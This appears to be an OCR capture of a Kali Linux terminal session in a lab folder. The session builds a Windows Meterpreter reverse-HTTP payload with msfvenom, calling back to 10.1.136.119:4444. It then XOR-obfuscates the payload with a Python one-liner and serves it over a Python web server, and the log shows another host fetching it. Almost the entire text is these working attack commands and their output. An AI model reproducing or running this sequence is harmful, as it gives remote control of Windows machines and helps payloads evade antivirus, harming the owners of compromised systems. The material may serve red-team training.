 kali@kali: ~/reverse_engineering_lab
File Actions Edit View Help
zsh: corrupt history file /home/kali/.zsh_history
┌──(kali㉿kali)-[~]
└─$ cd reverse_engineering_lab
┌──(kali㉿kali)-[~/reverse_engineering_lab]
└─$ msfvenom -p windows/x64/meterpreter/reverse_http LHOST=10.1.136.119 LPORT=4444 -f raw -o payload.bin
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 697 bytes
Saved as: payload.bin
┌──(kali㉿kali)-[~/reverse_engineering_lab]
└─$ python3 -c "data = open('payload.bin','rb').read(); encrypted = bytes([b ^ 0×AA for b in data]); open('payload.bin','wb').write(encrypted)"
┌──(kali㉿kali)-[~/reverse_engineering_lab]
└─$ python3 -m http.server 8000 --bind 0.0.0.0
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.1.136.111 - - [22/Nov/2026 06:13:59] "GET /payload.bin HTTP/1.1" 200 -
^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A^[[A